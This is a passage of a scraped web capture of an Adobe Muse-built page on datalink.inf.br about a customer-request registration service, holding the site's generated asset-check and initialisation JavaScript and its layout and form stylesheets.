   window.Muse.assets.check=function(d){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},c=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},g=function(g){for(var f=document.getElementsByTagName("link"),h=0;h<f.length;h++)if("text/css"==f[h].type){var i=(f[h].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!i||!i[1]||!i[2])break;b[i[1]]=i[2]}f=document.createElement("div");f.className="version";f.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(f);for(h=0;h<Muse.assets.required.length;){var i=Muse.assets.required[h],l=i.match(/([\w\-\.]+)\.(\w+)$/),k=l&&l[1]?
l[1]:null,l=l&&l[2]?l[2]:null;switch(l.toLowerCase()){case "css":k=k.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");f.className+=" "+k;k=a(c(f,"color"));l=a(c(f,"backgroundColor"));k!=0||l!=0?(Muse.assets.required.splice(h,1),"undefined"!=typeof b[i]&&(k!=b[i]>>>24||l!=(b[i]&16777215))&&Muse.assets.outOfDate.push(i)):h++;f.className="version";break;case "js":h++;break;default:throw Error("Unsupported file type: "+l);}}d?d().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
f.parentNode.removeChild(f);if(Muse.assets.outOfDate.length||Muse.assets.required.length)f="Some files on the server may be missing or incorrect. Clear browser cache and try again. If the problem persists please contact website author.",g&&Muse.assets.outOfDate.length&&(f+="\nOut of date: "+Muse.assets.outOfDate.join(",")),g&&Muse.assets.required.length&&(f+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(f+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(f)):alert(f)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){g(!0)},5E3):g()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.musepolyfill.bgsize","webpro","jquery.watch"],function(d){var $ = d;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.detectScreenResolution();/* HiDPI screens */
Muse.Utils.prepHyperlinks(true);/* body */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.initWidget('#widgetu86112', ['#bp_infinity'], function(elem) { return new WebPro.Widget.Form(elem, {validationEvent:'submit',errorStateSensitivity:'high',fieldWrapperClass:'fld-grp',formSubmittedClass:'frm-sub-st',formErrorClass:'frm-subm-err-st',formDeliveredClass:'frm-subm-ok-st',notEmptyClass:'non-empty-st',focusClass:'focus-st',invalidClass:'fld-err-st',requiredClass:'fld-err-st',ajaxSubmit:true}); });/* #widgetu86112 */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=4157109226" type="text/javascript" async data-main="scripts/museconfig.js?crc=380897831" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
   </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://datalink.inf.br/css/master_a-mestre.css?crc=223475418
body_size: 3136
content:
#u39271{box-shadow:6px 6px 8px rgba(0,0,0,0.5);background:-webkit-gradient(linear, center top, center bottom, from(#FFFFFF),color-stop(100%, #29ABE2));background:-webkit-linear-gradient(top,#FFFFFF ,#29ABE2 100%);background:linear-gradient(to bottom,#FFFFFF ,#29ABE2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#FF29ABE2, GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FF29ABE2', GradientType=0)";border-width:0px;border-color:transparent;border-radius:10px;}#u6806-3{box-shadow:0px 0px 8px rgba(127,127,127,0.5),0px 0px 8px rgba(127,127,127,0.5);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:23px;background:#FFFFFF url("../images/data_link00.jpg?crc=192321955") repeat left top;}.hidpi #u6806-3{background-image:url("../images/data_link00_2x.jpg?crc=60287499");background-size:510px 85px;}#u6779{box-shadow:6px 6px 8px rgba(117,76,36,0.425);border-style:solid;border-width:1px;border-color:#7F7F7F;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:10px;background:#FFFFFF url("../images/logo-u6779-fr.png?crc=412632205") no-repeat center top;background-color:rgba(255,255,255,0.85);}#u6779::before{content:"";position:absolute;pointer-events:none;top:-1px;left:-1px;bottom:-1px;right:-1px;border-radius:10px;box-shadow:inset 0px 0px 8px rgba(140,98,57,0.5), inset 0px 0px 8px rgba(140,98,57,0.5);}.hidpi #u6779{background-image:url("../images/logo-u6779-fr_2x.png?crc=194331217");background-size:89px 39px;}#u51632{box-shadow:6px 6px 8px rgba(117,76,36,0.425);border-style:solid;border-width:1px;border-color:#7F7F7F;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:10px;background:#FFFFFF url("../images/novo%20titulo-u51632-fr.png?crc=217464975") no-repeat center center;background-color:rgba(255,255,255,0.85);}#u51632::before{content:"";position:absolute;pointer-events:none;top:-1px;left:-1px;bottom:-1px;right:-1px;border-radius:10px;box-shadow:inset 0px 0px 8px rgba(140,98,57,0.5), inset 0px 0px 8px rgba(140,98,57,0.5);}.hidpi #u51632{background-image:url("../images/novo%20titulo-u51632-fr_2x.png?crc=4226696293");background-size:690px 25px;}#u39252{box-shadow:6px 6px 8px rgba(0,0,0,0.5);background:-webkit-gradient(linear, center top, center bottom, from(#FFFFFF),color-stop(100%, #29ABE2));background:-webkit-linear-gradient(top,#FFFFFF ,#29ABE2 100%);background:linear-gradient(to bottom,#FFFFFF ,#29ABE2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#FF29ABE2, GradientType=0);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FF29ABE2', GradientType=0)";border-width:0px;border-color:transparent;border-radius:10px;}#u39255-4{background-color:transparent;line-height:11px;font-size:9px;color:#0071BC;font-weight:normal;}#u39243,#u39222{border-width:0px;border-color:transparent;background-color:transparent;}

--- FILE ---
content_type: text/css
request_url: http://datalink.inf.br/css/qualityclient---registro-e-encaminhamento-de-demandas-de-clientes.css?crc=527189768
body_size: 23933
content:
.version.qualityclient___registro_e_encaminhamento_de_demandas_de_clientes{color:#00001F;background-color:#6C4708;}#muse_css_mq{background-color:#FFFFFF;}#page{z-index:1;min-height:979.9499999999998px;background-image:none;border-width:0px;border-color:#000000;background-color:transparent;padding-top:20px;padding-bottom:0px;width:100%;max-width:960px;margin-left:auto;margin-right:auto;}#pu39271{z-index:13;width:94.9%;margin-left:2.09%;}#u39271{z-index:13;height:113px;position:relative;margin-right:-10000px;width:3.19%;}#ppu6806-3{z-index:0;margin-right:-10000px;width:96.05%;margin-left:3.96%;}#pu6806-3{z-index:2;width:100%;}#u6806-3{z-index:2;min-height:65px;position:relative;margin-right:-10000px;width:100%;}#u6779{z-index:5;position:relative;margin-right:-10000px;margin-top:18px;width:10.18%;left:2.98%;}#u6779 .fluid_height_spacer{padding-bottom:42.69662921348314%;}#u51632{z-index:14;position:relative;margin-right:-10000px;margin-top:18px;width:81.6%;left:14.75%;}#u51632 .fluid_height_spacer{padding-bottom:5.322128851540616%;}#u39252{z-index:6;margin-top:10px;position:relative;width:100%;}#pu39255-4{z-index:9;margin-right:-10000px;width:10.29%;margin-left:1.38%;}#u39255-4{z-index:9;min-height:12px;position:relative;width:98.89%;margin-left:1.12%;}#u39243{z-index:7;min-height:18px;position:relative;width:100%;}#u39222{z-index:8;width:76px;min-height:24px;position:relative;margin-right:-10000px;margin-top:12px;left:13.95%;}#u86106-6{z-index:93;min-height:36px;text-shadow:6px 6px 8px rgba(0,0,0,0.5);box-shadow:none;background-color:transparent;color:#000000;letter-spacing:1px;text-align:left;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;font-style:italic;position:relative;margin-right:-10000px;margin-top:2px;width:57.6%;left:40.12%;}#u86106-6:hover{text-shadow:6px 6px 8px rgba(0,0,0,0.5);box-shadow:none;padding-top:0px;padding-bottom:0px;min-height:36px;width:57.6%;margin:2px -10000px 0px 0%;}#u86106-2{font-size:11px;line-height:13px;}#u86106{text-decoration:underline;font-weight:bold;}#buttonu86047{z-index:86;border-style:solid;border-width:1px;border-color:#29ABE2;background-color:transparent;border-radius:10px;padding-bottom:1px;margin-top:32px;position:relative;width:20.84%;margin-left:3.23%;}#buttonu86047:hover{background-color:#545454;min-height:0px;width:20.84%;margin:32px 0px 0px 3.229166666666667%;}#buttonu86047:hover::before{content:"";position:absolute;pointer-events:none;top:-1px;left:-1px;bottom:-1px;right:-1px;border-radius:10px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u86048{z-index:91;height:19px;border-color:#000000;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:100px;position:relative;margin-right:-10000px;margin-top:2px;width:10.5%;left:2.5%;background:#545454 url("../images/arrow-up.jpg?crc=4259635648") no-repeat left top;background-size:contain;}#buttonu86047:hover #u86048{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:19px;min-height:0px;width:10.5%;margin:2px -10000px 0px 0%;background:#FFFFFF url("../images/arrow-up.jpg?crc=4259635648") no-repeat left top;background-size:contain;}#buttonu86047.ButtonSelected #u86048{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);height:19px;min-height:0px;width:10.5%;margin:2px -10000px 0px 0%;background:#545454 url("../images/arrow-up.jpg?crc=4259635648") no-repeat left top;background-size:cover;}.hidpi #u86048,.hidpi #buttonu86047:hover #u86048,.hidpi #buttonu86047.ButtonSelected #u86048{background-image:url("../images/arrow-up_2x.jpg?crc=4066327924");}#u86049-4{z-index:87;min-height:16px;background-color:transparent;font-size:14px;text-align:left;color:#1B1464;letter-spacing:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;position:relative;margin-right:-10000px;margin-top:2px;width:79%;left:16.5%;}#buttonu86047:hover #u86049-4{padding-top:0px;padding-bottom:0px;min-height:16px;width:79%;margin:2px -10000px 0px 0%;}#buttonu86047.ButtonSelected #u86049-4{padding-top:0px;padding-bottom:0px;min-height:16px;width:79%;margin:2px -10000px 0px 0%;}#u86106-6:hover p,#u86106-6:hover span,#buttonu86047:hover #u86049-4 p,#buttonu86047:hover #u86049-4 span{color:#FFFFFF;visibility:inherit;}#buttonu86047.ButtonSelected #u86049-4 p,#buttonu86047.ButtonSelected #u86049-4 span{color:#1B1464;visibility:inherit;}#u86111-7{z-index:15;min-height:23px;box-shadow:6px 6px 8px rgba(0,0,0,0.5);background-color:#00FFFF;border-radius:10px;text-align:center;font-weight:bold;margin-top:22px;position:relative;width:92.92%;margin-left:3.23%;}#u86111-3{font-size:30px;line-height:0px;}#u86111{line-height:36px;}#u86111-2{font-size:14px;line-height:17px;}#u86106-4,#u86111-5{font-size:18px;line-height:22px;}#u86107-15{z-index:22;min-height:23px;background-color:transparent;font-size:14px;text-align:justify;margin-top:15px;position:relative;width:93.86%;margin-left:3.23%;}#u86139-7{z-index:64;min-height:14px;background-color:transparent;font-size:14px;font-weight:bold;font-style:italic;margin-top:41px;position:relative;width:31.88%;margin-left:3.65%;}#u86140{z-index:72;vertical-align:top;margin-top:14px;position:relative;width:17.71%;margin-left:3.75%;background:transparent url("../images/esquema-u86140.png?crc=4047594712") no-repeat center;background-size:100%;}#u86140 .fluid_height_spacer{padding-bottom:77.64705882352942%;}.hidpi #u86140{background-image:url("../images/esquema-u86140_2x.png?crc=363139438");background-size:170px 132px;}#u86140:hover{background:transparent url("../images/esquema-u86140-r.png?crc=4026429260") no-repeat center;background-size:100%;}.hidpi #u86140:hover{background-image:url("../images/esquema-u86140-r_2x.png?crc=343510130");background-size:170px 132px;}#u86141-6{z-index:74;min-height:14px;background-color:transparent;font-size:14px;font-weight:bold;font-style:italic;margin-top:60px;position:relative;width:23.86%;margin-left:3.65%;}#u86138{z-index:80;box-shadow:6px 6px 8px rgba(0,0,0,0.5);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);border-radius:10px;margin-top:17px;position:relative;width:9.28%;margin-left:3.75%;background:transparent url("../images/busca_pdf-u80686-fr.jpg?crc=3782463226") no-repeat left top;background-size:cover;}#u86138:hover{background-repeat:no-repeat;background-position:left top;min-height:0px;width:9.28%;margin:17px 0px 0px 3.75%;background-size:cover;}#u86138.MuseLinkActive{background-repeat:no-repeat;background-position:left top;min-height:0px;width:9.28%;margin:17px 0px 0px 3.75%;background-size:cover;}#u86138:hover::before,#u86138.MuseLinkActive::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;border-radius:10px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}.hidpi #u86138{background-image:url("../images/busca_pdf-u80686-fr_2x.jpg?crc=3915565682");}#u86138 .fluid_height_spacer{padding-bottom:57.30337078651685%;}#u86278-4{z-index:181;min-height:14px;background-color:transparent;font-size:14px;font-weight:bold;font-style:italic;margin-top:70px;position:relative;width:23.86%;margin-left:3.65%;}#u86281-4{z-index:185;min-height:14px;background-color:transparent;font-size:14px;font-weight:normal;font-style:italic;margin-top:23px;position:relative;width:23.86%;margin-left:3.65%;}#u86137{z-index:81;min-height:149px;border-width:0px;border-color:transparent;background-color:transparent;margin-top:10px;position:relative;width:37.5%;margin-left:3.65%;}#u86289-4{z-index:190;min-height:14px;background-color:transparent;font-size:14px;font-weight:normal;font-style:italic;margin-top:57px;position:relative;width:23.86%;margin-left:3.65%;}#u86284{z-index:189;min-height:149px;border-width:0px;border-color:transparent;background-color:transparent;margin-top:15px;position:relative;width:37.5%;margin-left:3.65%;}#u86109-27{z-index:37;min-height:147px;background-color:transparent;font-size:14px;text-align:justify;margin-top:37px;position:relative;width:94.28%;margin-left:3.65%;}#u86106-3,#u86049,#u86109-2{font-weight:bold;}#u86046-4{z-index:82;min-height:21px;text-shadow:6px 6px 8px rgba(0,0,0,0.5);box-shadow:none;background-color:transparent;text-align:left;font-weight:bold;margin-top:59px;position:relative;width:31.67%;margin-left:3.65%;}#u86139,#u86139-4,#u86141,#u86141-3,#u86278,#u86281,#u86289,#u86109,#u86046{text-decoration:underline;}#widgetu86112{z-index:99;margin-top:17px;position:relative;width:35.42%;margin-left:3.65%;}#widgetu86112_position_content{width:100%;}#widgetu86133{z-index:100;border-width:0px;border-color:transparent;background-color:transparent;padding-bottom:0px;position:relative;width:100.59%;left:-0.3%;}#widgetu86133.fld-err-st{background-color:transparent;border-radius:0px;min-height:0px;width:100.59%;margin:0px 0px 0px 0%;}#pu86135-4{z-index:101;width:99.42%;margin-left:0.3%;}#u86135-4{z-index:101;min-height:20px;border-width:0px;border-color:transparent;background-color:transparent;line-height:14px;text-align:left;color:#666666;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;position:relative;margin-right:-10000px;width:58.83%;}#u86136-4{z-index:109;min-height:20px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;text-align:right;color:#999999;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:normal;position:relative;margin-right:-10000px;width:38.24%;left:61.77%;}#u86134-4{z-index:105;min-height:16px;border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#F4F4F4;top:-1px;margin-bottom:-1px;position:relative;width:99.42%;padding:6px 0px;}#widgetu86133.non-empty-st #u86134-4{border-color:#666666;background-color:#FFFFFF;}#widgetu86133:hover #u86134-4{border-color:#666666;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:16px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86133.focus-st #u86134-4{border-color:#666666;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:16px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86133.non-empty-st #u86134-4 *{color:#666666;font-style:normal;}#widgetu86133:hover #u86134-4 *{color:#666666;font-style:normal;}#widgetu86133.focus-st #u86134-4 *{color:#666666;font-style:normal;}#widgetu86118{z-index:113;border-width:0px;border-color:transparent;background-color:transparent;margin-top:14px;position:relative;width:100.59%;left:-0.3%;}#pu86119-4{z-index:114;width:99.42%;margin-left:0.3%;}#u86119-4{z-index:114;min-height:20px;border-width:0px;border-color:transparent;background-color:transparent;line-height:14px;text-align:left;color:#666666;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;position:relative;margin-right:-10000px;width:58.83%;}#u86120-4{z-index:122;min-height:20px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;text-align:right;color:#999999;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;position:relative;margin-right:-10000px;width:38.24%;left:61.77%;}#u86121-4{z-index:118;min-height:16px;border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#F4F4F4;top:-1px;margin-bottom:-1px;position:relative;width:99.42%;padding:6px 0px;}#widgetu86118.non-empty-st #u86121-4{border-color:#666666;background-color:#FFFFFF;}#widgetu86118:hover #u86121-4{border-color:#666666;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:16px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86118.focus-st #u86121-4{border-color:#666666;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:16px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86118.non-empty-st #u86121-4 *{color:#666666;font-style:normal;}#widgetu86118:hover #u86121-4 *{color:#666666;font-style:normal;}#widgetu86118.focus-st #u86121-4 *{color:#666666;font-style:normal;}#widgetu86122{z-index:126;border-width:0px;border-color:transparent;background-color:transparent;margin-top:14px;position:relative;width:100.59%;left:-0.3%;}#pu86124-4{z-index:127;width:99.42%;margin-left:0.3%;}#u86124-4{z-index:127;min-height:20px;background-color:transparent;line-height:14px;text-align:left;color:#666666;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;position:relative;margin-right:-10000px;width:58.83%;}#u86125-4{z-index:135;min-height:20px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;text-align:right;color:#999999;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;position:relative;margin-right:-10000px;width:38.24%;left:61.77%;}#u86123-4{z-index:131;min-height:16px;border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#F4F4F4;top:-1px;margin-bottom:-1px;position:relative;width:99.42%;padding:6px 0px;}#widgetu86122.non-empty-st #u86123-4{border-color:#666666;background-color:#FFFFFF;}#widgetu86122:hover #u86123-4{border-color:#666666;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:16px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86122.focus-st #u86123-4{border-color:#666666;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:16px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86122.non-empty-st #u86123-4 *{color:#666666;font-style:normal;}#widgetu86122:hover #u86123-4 *{color:#666666;font-style:normal;}#widgetu86122.focus-st #u86123-4 *{color:#666666;font-style:normal;}#widgetu86129{z-index:139;border-width:0px;border-color:transparent;background-color:transparent;margin-top:14px;position:relative;width:100.59%;left:-0.3%;}#pu86132-4{z-index:140;width:99.42%;margin-left:0.3%;}#u86132-4{z-index:140;min-height:20px;background-color:transparent;line-height:14px;text-align:left;color:#666666;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;position:relative;margin-right:-10000px;width:58.83%;}#widgetu86118.fld-err-st #u86119-4,#widgetu86122.fld-err-st #u86124-4,#widgetu86129.fld-err-st #u86132-4{padding-top:0px;padding-bottom:0px;min-height:20px;width:58.83%;margin:0px -10000px 0px 0%;}#u86130-4{z-index:148;min-height:20px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;text-align:right;color:#999999;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;position:relative;margin-right:-10000px;width:38.24%;left:61.77%;}#u86131-4{z-index:144;min-height:16px;border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#F4F4F4;top:-1px;margin-bottom:-1px;position:relative;width:99.42%;padding:6px 0px;}#widgetu86129.non-empty-st #u86131-4{border-color:#666666;background-color:#FFFFFF;}#widgetu86129:hover #u86131-4{border-color:#666666;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:16px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86129.focus-st #u86131-4{border-color:#666666;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:16px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86133.fld-err-st #u86134-4,#widgetu86118.fld-err-st #u86121-4,#widgetu86122.fld-err-st #u86123-4,#widgetu86129.fld-err-st #u86131-4{border-color:#D7244C;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:16px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86129.non-empty-st #u86131-4 *{color:#666666;font-style:normal;}#widgetu86129:hover #u86131-4 *{color:#666666;font-style:normal;}#widgetu86129.focus-st #u86131-4 *{color:#666666;font-style:normal;}#widgetu86133_input,#widgetu86118_input,#widgetu86122_input,#widgetu86129_input{position:absolute;color:#B5B5B5;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-style:italic;min-height:16px;width:100%;}#widgetu86133_prompt,#widgetu86118_prompt,#widgetu86122_prompt,#widgetu86129_prompt{color:#B5B5B5;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-style:italic;height:16px;overflow:hidden;position:absolute;width:100%;}#widgetu86113{z-index:168;border-width:0px;border-color:transparent;background-color:transparent;margin-top:14px;position:relative;width:100.59%;left:-0.3%;}#widgetu86118.fld-err-st,#widgetu86122.fld-err-st,#widgetu86129.fld-err-st,#widgetu86113.fld-err-st{background-color:transparent;border-radius:0px;min-height:0px;width:100.59%;margin:14px 0px 0px 0%;}#pu86114-4{z-index:169;width:99.42%;margin-left:0.3%;}#u86114-4{z-index:169;min-height:20px;border-width:0px;border-color:transparent;background-color:transparent;line-height:14px;text-align:left;color:#666666;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;position:relative;margin-right:-10000px;width:58.83%;}#widgetu86133.fld-err-st #u86135-4,#widgetu86113.fld-err-st #u86114-4{border-width:0px;border-color:transparent;padding-top:0px;padding-bottom:0px;min-height:20px;width:58.83%;margin:0px -10000px 0px 0%;}#widgetu86133.fld-err-st #u86135-4 p,#widgetu86133.fld-err-st #u86135-4 span,#widgetu86118.fld-err-st #u86119-4 p,#widgetu86118.fld-err-st #u86119-4 span,#widgetu86122.fld-err-st #u86124-4 p,#widgetu86122.fld-err-st #u86124-4 span,#widgetu86129.fld-err-st #u86132-4 p,#widgetu86129.fld-err-st #u86132-4 span,#widgetu86113.fld-err-st #u86114-4 p,#widgetu86113.fld-err-st #u86114-4 span{color:#D7244C;}#u86116-4{z-index:177;min-height:20px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);line-height:14px;text-align:right;color:#999999;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;position:relative;margin-right:-10000px;width:38.24%;left:61.77%;}#widgetu86133.fld-err-st #u86136-4,#widgetu86118.fld-err-st #u86120-4,#widgetu86122.fld-err-st #u86125-4,#widgetu86129.fld-err-st #u86130-4,#widgetu86113.fld-err-st #u86116-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-top:0px;padding-bottom:0px;min-height:20px;width:38.24%;margin:0px -10000px 0px 0%;}#u86115-4{z-index:173;min-height:68px;border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:#F4F4F4;top:-1px;margin-bottom:-1px;position:relative;width:99.42%;padding:6px 0px;}#widgetu86113.non-empty-st #u86115-4{border-color:#666666;background-color:#FFFFFF;}#widgetu86113:hover #u86115-4{border-color:#666666;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:68px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86113.focus-st #u86115-4{border-color:#666666;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:68px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86113.fld-err-st #u86115-4{border-color:#D7244C;background-color:#FFFFFF;padding-top:6px;padding-bottom:6px;min-height:68px;width:99.42%;margin:0px 0px -1px 0%;}#widgetu86113.non-empty-st #u86115-4 *{color:#666666;font-style:normal;}#widgetu86113:hover #u86115-4 *{color:#666666;font-style:normal;}#widgetu86113.focus-st #u86115-4 *{color:#666666;font-style:normal;}#widgetu86133.fld-err-st #u86136-4 p,#widgetu86133.fld-err-st #u86134-4 *,#widgetu86118.fld-err-st #u86120-4 p,#widgetu86118.fld-err-st #u86121-4 *,#widgetu86122.fld-err-st #u86125-4 p,#widgetu86122.fld-err-st #u86123-4 *,#widgetu86129.fld-err-st #u86130-4 p,#widgetu86129.fld-err-st #u86131-4 *,#widgetu86113.fld-err-st #u86116-4 p,#widgetu86113.fld-err-st #u86115-4 *{color:#D7244C;font-style:italic;}#u86134-3,#u86121-3,#u86123-3,#u86131-3,#u86115-3{line-height:14px;color:#B5B5B5;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-style:italic;margin-left:6px;margin-right:6px;position:relative;}#widgetu86113_input{position:absolute;color:#B5B5B5;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-style:italic;min-height:68px;width:100%;}#widgetu86113_prompt{color:#B5B5B5;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-style:italic;height:68px;overflow:hidden;position:absolute;width:100%;}#widgetu86133.non-empty-st #widgetu86133_prompt,#widgetu86133.focus-st #widgetu86133_prompt,#widgetu86118.non-empty-st #widgetu86118_prompt,#widgetu86118.focus-st #widgetu86118_prompt,#widgetu86122.non-empty-st #widgetu86122_prompt,#widgetu86122.focus-st #widgetu86122_prompt,#widgetu86129.non-empty-st #widgetu86129_prompt,#widgetu86129.focus-st #widgetu86129_prompt,#widgetu86113.non-empty-st #widgetu86113_prompt,#widgetu86113.focus-st #widgetu86113_prompt{visibility:hidden;}#pu86117-4{z-index:152;margin-top:14px;width:100%;}#u86117-4{z-index:152;min-height:26px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:4px;font-size:12px;line-height:14px;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;position:relative;margin-right:-10000px;width:58.83%;left:41.18%;}#widgetu86112.frm-sub-st #u86117-4 p{color:#999999;line-height:1;font-size:14px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-style:italic;}#u86126-4{z-index:156;min-height:26px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:4px;line-height:14px;font-size:12px;color:#FF0000;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;position:relative;margin-right:-10000px;width:58.83%;left:41.18%;}#widgetu86112.frm-subm-err-st #u86126-4 p{color:#D7244C;line-height:1;font-size:14px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-style:italic;}#u86128-4{z-index:160;min-height:26px;background-color:transparent;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);padding-top:4px;line-height:12px;font-size:12px;color:#00FF00;font-family:Palatino, Palatino Linotype, Georgia, Times, Times New Roman, serif;position:relative;margin-right:-10000px;width:58.83%;left:41.18%;}#widgetu86112.frm-sub-st #u86117-4,#widgetu86112.frm-subm-err-st #u86126-4,#widgetu86112.frm-subm-ok-st #u86128-4{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);min-height:30px;}#widgetu86112.frm-subm-ok-st #u86128-4 p{color:#999999;font-size:14px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-style:italic;}#u86127-4{height:22px;border-style:solid;border-width:1px;border-color:#666666;background-color:#666666;border-radius:2px;line-height:14px;text-align:center;color:#FFFFFF;font-family:Helvetica, Helvetica Neue, 